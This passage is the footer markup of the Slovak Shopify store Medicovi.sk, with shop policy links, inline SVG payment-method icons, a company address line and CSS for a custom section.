01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_DhQzY7 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_DhQzY7 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_DhQzY7">Obchod</h2><style>
                        .footer-block__details-content-link_list_DhQzY7 .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_DhQzY7 list-unstyled"><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Účet
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vrátenie tovaru
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zásady ochrany osobných údajov
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Obchodné podmienky
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Platobné metódy</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicovi.sk</a></small>
        
          <small class="copyright__content">· Lumatix s.r.o. ·  Záhradnícka 93 · Bratislava · Slovensko</small>
        
</div>
    </div>
  </div>
</footer>


</div><section id="shopify-section-sections--27190534996350__custom_liquid_yimzXM" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27190534996350__custom_liquid_yimzXM-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__custom_liquid_yimzXM-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
